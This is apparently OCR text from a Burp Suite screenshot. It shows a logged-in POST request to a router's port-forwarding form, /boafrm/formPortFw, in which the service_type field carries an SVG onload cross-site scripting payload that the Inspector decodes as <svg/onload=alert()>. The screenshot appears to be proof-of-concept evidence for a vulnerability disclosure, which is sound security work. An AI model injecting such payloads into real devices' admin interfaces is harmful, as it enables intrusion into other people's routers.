 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
47 × 50 × 51 × 53 × 54 × 55 × 58 × 59 × 60 × 62 × 69 × 73 × 74 × 76 × 77 × 78 × 80 × 82 × 83 × 85 × 88 × 89 × 98 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /boafrm/formPortFw HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/portfw.htm
12 Cookie: clear_web_language=0; DWRLOGGEDID=
ZFEVKPM7llwgUrrmfwArtYDm96Scw2m; DWRLOGGEDUSER=admin; DWRLOGGEDTIMEOUT=
300; clear_pageNum=0; clear_pageIndex=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 sessionCheck=f8ea70c2328c40c916567d3a80c3eb09&changlist=0&service_type=
%3csvg%2fonload%3dalert()%3e&external_port=233&internal_port=2323&
ip_subnet=192.168.0.&fw_ip=2&protocol=1&addPortFw=Apply&submit-url=
%2Fportfw.htm
Search 0 highlights
Response
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 6
Request headers 13
Inspector
Notes
Ready
Event log (92) All issues (385) Memory: 1.04GB